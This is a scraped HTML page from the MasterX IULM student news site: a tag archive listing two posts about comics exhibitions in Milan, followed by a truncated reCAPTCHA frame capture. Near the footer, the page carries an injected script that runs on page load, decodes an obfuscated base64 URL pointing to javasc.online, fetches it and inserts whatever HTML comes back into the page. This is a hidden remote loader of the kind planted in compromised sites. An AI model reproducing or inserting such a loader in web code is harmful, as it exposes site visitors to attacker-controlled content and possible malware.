-0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>gipi</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-10217 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-andrea-pazienza tag-corto-maltese tag-dimentica-il-mio-nome tag-fumetto tag-fumetto-italiano tag-gipi tag-graphic-novel tag-guido-crepax tag-lorenzo-mattotti tag-milano tag-milo-manara tag-mostra tag-mostra-milano tag-palazzo-della-permanente tag-paolo-barcucci tag-sergio-toppi tag-silvano-mezzavilla tag-tuono-pettinato tag-una-ballata-del-mare-salato tag-valentina tag-zerocalcare" id="post-10217">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/uncategorized/cinquanta-anni-fumetto-italiano-mostra-permanente-milano/" title="Cinquant&#8217;anni di fumetto italiano in mostra a Milano"></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/uncategorized/" class="cat-uncategorized" aria-label="Uncategorized">Uncategorized</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2016-06-02T20:26:22+02:00" itemprop="datePublished" content="2016-06-02T20:26:22+02:00">Giugno 2, 2016</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/uncategorized/cinquanta-anni-fumetto-italiano-mostra-permanente-milano/" title="Cinquant&#8217;anni di fumetto italiano in mostra a Milano">Cinquant&#8217;anni di fumetto italiano in mostra a Milano</a></h3>
			</header>
			<div class="post-content small">
				<p>Fumetto italiano – Cinquant’anni di romanzi disegnati è la mostra che celebra i più grandi&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/uncategorized/cinquanta-anni-fumetto-italiano-mostra-permanente-milano/#respond" title="Cinquant&#8217;anni di fumetto italiano in mostra a Milano" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fcinquanta-anni-fumetto-italiano-mostra-permanente-milano%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Cinquant%E2%80%99anni+di+fumetto+italiano+in+mostra+a+Milano&url=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fcinquanta-anni-fumetto-italiano-mostra-permanente-milano%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/uncategorized/cinquanta-anni-fumetto-italiano-mostra-permanente-milano/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/uncategorized/cinquanta-anni-fumetto-italiano-mostra-permanente-milano/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/uncategorized/cinquanta-anni-fumetto-italiano-mostra-permanente-milano/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2016-06-02T20:26:22+02:00" itemprop="datePublished" content="2016-06-02T20:26:22+02:00">Giugno 2, 2016</time>
		<meta itemprop="dateModified" content="2016-06-02T20:26:22+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="">
			<meta itemprop="width" content="" />
			<meta itemprop="height" content="" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-8336 type-post status-publish format-standard hentry category-uncategorized tag-charlie tag-charlie-hebdo tag-cultura-2 tag-eventi-2 tag-fumetto tag-gipi tag-jesuischarlie tag-milano tag-milo-manara tag-mostra tag-parigi tag-siamo-tutti-charlie tag-silver tag-spazio-fumetto-wow tag-tempo-libero tag-vignette" id="post-8336">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/uncategorized/" class="cat-uncategorized" aria-label="Uncategorized">Uncategorized</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2015-02-27T18:16:30+01:00" itemprop="datePublished" content="2015-02-27T18:16:30+01:00">Febbraio 27, 2015</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/uncategorized/siamo-tutti-charlie/" title="&#8220;Siamo tutti Charlie&#8221;">&#8220;Siamo tutti Charlie&#8221;</a></h3>
			</header>
			<div class="post-content small">
				<p>Ad un mese dall’attentato alla sede parigina del giornale satirico Charlie Hebdo, lo Spazio Fumetti&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/uncategorized/siamo-tutti-charlie/#respond" title="&#8220;Siamo tutti Charlie&#8221;" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fsiamo-tutti-charlie%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=%E2%80%9CSiamo+tutti+Charlie%E2%80%9D&url=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fsiamo-tutti-charlie%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/uncategorized/siamo-tutti-charlie/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/uncategorized/siamo-tutti-charlie/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/uncategorized/siamo-tutti-charlie/">
		<meta itemprop="author" content="Nome Cognome">
		<time class="time" datetime="2015-02-27T18:16:30+01:00" itemprop="datePublished" content="2015-02-27T18:16:30+01:00">Febbraio 27, 2015</time>
		<meta itemprop="dateModified" content="2015-02-27T18:16:30+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="">
			<meta itemprop="width" content="" />
			<meta itemprop="height" content="" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/uncategorized\/cinquanta-anni-fumetto-italiano-mostra-permanente-milano\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=joohwytu4qu8
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
